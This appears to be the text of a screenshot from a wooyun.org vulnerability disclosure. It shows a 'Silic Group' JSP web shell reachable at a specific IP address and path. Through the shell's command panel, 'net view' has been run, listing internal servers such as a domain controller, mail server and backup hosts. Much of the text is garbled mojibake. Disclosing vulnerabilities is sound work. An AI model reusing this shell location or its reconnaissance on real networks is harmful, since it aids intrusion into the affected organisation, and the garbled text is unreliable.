 ::Silic Group::
220.178.32.19:8000/myname/test1.jsp
??? ??? ??? ??? CMD ??? ??¤ ??? ??? ?±? ?§ ??? ??? Silic Group
net view ??§è??
服务器名称 注解
-------------------------------------------------------------------------------
\\1-DDAI3IFCJQDUO
\\360SD
\\ANKAI-162
\\ANKAI-GW
\\ANKAI-HSERVER
\\ANKAI-NPT
\\ANKAI-RS10
\\BAKSRV
\\BAKSRV_02 baan
\\DOMAINSERVER
\\ERVER_SRM_DB
\\GLSERVER
\\GYSSERVER
\\KAOQIN
\\LGXX-JFJK
\\LOABK
\\MAILSERVER
All Rights Reserved,
www.wooyun.org